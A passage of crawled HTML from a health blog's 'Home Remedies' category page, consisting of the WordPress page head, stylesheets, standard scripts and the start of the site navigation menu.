

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kavyamedicare.com/category/home-remedies/
body_size: 10581
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="adxom-verification" content="1gnitsoptseugdiap3282150a7f61e0f45900e16f7a05">

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7003628982713027"
     crossorigin="anonymous"></script>
<meta name="robots" content="noodp" />
<meta name="robots" content="index, follow" /> 
	<title>Home Remedies | Kavyamedicare.com</title>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1[522,542] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://kavyamedicare.com/#organization","url":"https://kavyamedicare.com/","name":"","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://kavyamedicare.com/#logo","url":"https://kavyamedicare.com/wp-content/uploads/2023/05/cropped-kavyamedicare.jpg","caption":""},"image":{"@id":"https://kavyamedicare.com/#logo"}},{"@type":"WebSite","@id":"https://kavyamedicare.com/#website","url":"https://kavyamedicare.com/","name":"","publisher":{"@id":"https://kavyamedicare.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://kavyamedicare.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://kavyamedicare.com/category/home-remedies/#collectionpage","url":"https://kavyamedicare.com/category/home-remedies/","inLanguage":"en-US","name":"Home Remedies","isPartOf":{"@id":"https://kavyamedicare.com/#website"},"breadcrumb":{"@id":"https://kavyamedicare.com/category/home-remedies/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://kavyamedicare.com/category/home-remedies/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kavyamedicare.com/","url":"https://kavyamedicare.com/","name":"Kavya Medicare and Health Care News | Kavyamedicare.com"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kavyamedicare.com/category/home-remedies/","url":"https://kavyamedicare.com/category/home-remedies/","name":"Home Remedies"}}]}]}</script>
<!-- All In One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://kavyamedicare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://kavyamedicare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Home Remedies Category Feed" href="https://kavyamedicare.com/category/home-remedies/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kavyamedicare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		<style type="text/css">
			.epvc-eye {
				margin-right: 3px;
				width: 13px;
				display: inline-block;
				height: 13px;
				border: solid 1px #000;
				border-radius:  75% 15%;
				position: relative;
				transform: rotate(45deg);
			}
			.epvc-eye:before {
				content: '';
				display: block;
				position: absolute;
				width: 5px;
				height: 5px;
				border: solid 1px #000;
				border-radius: 50%;
				left: 3px;
				top: 3px;
			}
		</style>
	
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kavyamedicare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parablog-slick-style-css' href='https://kavyamedicare.com/wp-content/themes/parablog/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='parablog-fontawesome-style-css' href='https://kavyamedicare.com/wp-content/themes/parablog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='parablog-google-fonts-css' href='https://kavyamedicare.com/wp-content/fonts/37d8195ca09909e219ce1f412124f12c.css' media='all' />
<link rel='stylesheet' id='parablog-style-css' href='https://kavyamedicare.com/wp-content/themes/parablog/style.css?ver=1.1.3' media='all' />
<style id='parablog-style-inline-css'>

    /* Color */
    :root {
        --primary-color: #24c4f8;
        --header-text-color: #000000;
    }
    
    /* Typograhpy */
    :root {
        --font-heading: "Catamaran", serif;
        --font-main: -apple-system, BlinkMacSystemFont,"Nanum Gothic", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    }

    body,
	button, input, select, optgroup, textarea {
        font-family: "Nanum Gothic", serif;
	}

	.site-title a {
        font-family: "Catamaran", serif;
	}
    
	.site-description {
        font-family: "Nanum Gothic", serif;
	}
    
</style>
<script src="https://kavyamedicare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kavyamedicare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kavyamedicare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kavyamedicare.com/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kavyamedicare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->
<style type="text/css" id="breadcrumb-trail-css">.trail-items li::after {content: "/";}</style>
<link rel="icon" href="https://kavyamedicare.com/wp-content/uploads/2023/05/cropped-kavyamedicare-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kavyamedicare.com/wp-content/uploads/2023/05/cropped-kavyamedicare-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kavyamedicare.com/wp-content/uploads/2023/05/cropped-kavyamedicare-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kavyamedicare.com/wp-content/uploads/2023/05/cropped-kavyamedicare-1-270x270.jpg" />
		<style id="wp-custom-css">
			comment-form #url{
comment-form #email{
comment-form #name{
display:none;
}		</style>
		</head>

<body class="archive category category-home-remedies category-7 wp-custom-logo wp-embed-responsive hfeed right-sidebar parallax-body light-theme">
<div id="page" class="site ascendoor-site-wrapper">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<img src="https://kavyamedicare.com/wp-content/themes/parablog/assets/style-1.gif">
				</div>
			</div>
		</div><!-- #loader -->
	<header id="masthead" class="site-header">
		<div class="mobile-header">
			<div class="mobile-header-bottom-outer">
				<div class="mobile-header-bottom">
					<div class="ascendoor-wrapper">
						<div class="mobile-bottom-header-wrapper">
							<div class="left-side">
								<div class="navigation-part">
									<nav id="site-navigation" class="main-navigation">
										<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
											<span></span>
											<span></span>
											<span></span>
										</button>
										<div class="main-navigation-links">
											<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-51"><a href="https://kavyamedicare.com/">Home</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://kavyamedicare.com/category/beauty/">Beauty</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://kavyamedicare.com/category/cancer/">Cancer</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61"><a href="https://kavyamedicare.com/category/diet/">Diet</a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://kavyamedicare.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="https://kavyamedicare.com/category/exercise/">Exercise</a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://kavyamedicare.com/category/fitness/">Fitness</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://kavyamedicare.com/category/eye-care/">Eye Care</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-66"><a href="https://kavyamedicare.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://kavyamedicare.com/category/supplements/">Supplements</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://kavyamedicare.com/category/health-insurance/">Health Insurance</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-68"><a href="https://kavyamedicare.com/category/home-remedies/" aria-current="page">Home Remedies</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://kavyamedicare.com/category/asthma/">Asthma</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://kavyamedicare.com/category/allergy/">Allergy</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://kavyamedicare.com/category/cbd/">CBD</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="https://kavyamedicare.com/category/treatment/">Treatment</a>
<ul class="sub-menu">
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://kavyamedicare.com/category/surgery/">Surgery</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://kavyamedicare.com/category/therapy/">Therapy</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://kavyamedicare.com/category/depression/">Depression</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://kavyamedicare.com/category/dental-care/">Dental Care</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://kavyamedicare.com/category/addiction/">Addiction</a></li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://kavyamedicare.com/category/weight-loss/">Weight Loss</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://kavyamedicare.com/contact-us/">Contact Us</a></li>
</ul></div>										</div>
									</nav><!-- #site-navigation -->
								</div>
							</div>
							<div class="right-side">
								<div class="offcanvas-search">
									<div class="header-search">
										<div class="header-search-wrap">
											<a href="#" title="Search" class="header-search-icon">
												<i class="fa fa-search"></i>
											</a>
											<div class="header-search-form">
												<form role="search" method="get" class="search-form" action="https://kavyamedicare.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="mobile-header-top">
				<div class="ascendoor-wrapper">
					<div class="mobile-header-top-wrapper">
						<div class="site-branding">
															<div class="site-logo">
